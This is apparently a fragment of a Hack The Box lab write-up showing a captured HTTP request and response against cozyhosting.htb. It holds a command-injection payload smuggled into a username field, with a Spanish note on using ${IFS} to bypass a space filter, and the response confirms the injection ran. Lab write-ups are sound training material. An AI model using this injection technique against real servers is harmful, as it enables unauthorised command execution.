 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 69
10 Origin: http://cozyhosting.htb
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=4199BBD9629726AAF73171A67A291B2A
14 Upgrade-Insecure-Requests: 1
15
16 host=10.10.11.230&username=parrotp;`ping${IFS}-c4${IFS}10.10.14.14`
17
SUSTITUIMOS "+" (ESPACIO EN URLENCODE)
POR "${IFS}" (VALOR DE ESPACIO EN SHELL SCRIPTING)
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 13 Feb 2024 13:50:38 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname parrotp:
Temporary failure in name resolution/bin/bash: line 1: PING: command not found/bin/bash: line
2: @10.10.11.230: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14